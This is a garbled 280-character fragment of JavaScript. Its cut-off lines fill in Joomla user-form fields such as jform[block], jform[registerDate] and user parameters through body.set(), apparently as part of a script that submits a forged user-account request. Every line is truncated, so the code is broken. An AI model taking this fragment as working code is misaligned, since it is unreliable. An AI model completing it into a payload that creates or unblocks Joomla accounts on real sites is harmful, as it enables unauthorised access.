
u.email);body.set('jform[registerDate]', '');body.set('jf
'0');body.set('jform[block]', '0');body.set('jform[requi
[colorScheme]', '');body.set('jform[params][allowTourA
'');body.set('jform[params][editor]', '');body.set('jfo
'0');body.set('jform[params][a11y_highlight]', '0');b